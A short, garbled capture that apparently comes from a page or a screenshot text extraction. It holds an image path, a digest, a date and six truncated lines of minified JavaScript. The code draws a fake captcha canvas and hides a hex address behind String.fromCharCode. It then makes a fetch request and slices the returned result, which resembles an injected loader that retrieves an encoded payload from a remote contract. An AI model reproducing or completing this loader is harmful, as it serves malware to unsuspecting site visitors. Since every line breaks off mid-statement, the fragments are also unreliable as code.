
🔧 Digest:
b382911e7300e50ab83c6edeeef059ff
🕒 Updated:
2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(